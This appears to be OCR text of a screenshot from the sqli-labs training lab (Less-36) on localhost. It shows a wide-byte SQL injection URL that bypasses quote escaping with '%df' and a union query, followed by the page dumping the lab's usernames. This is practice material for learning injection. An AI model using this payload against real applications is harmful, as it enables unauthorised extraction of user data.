 NT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://127.0.0.1/Less-36/?id=111111%df\' union select 1,2,group_concat(username)from users --+ -
Split URL +
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your
Password:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,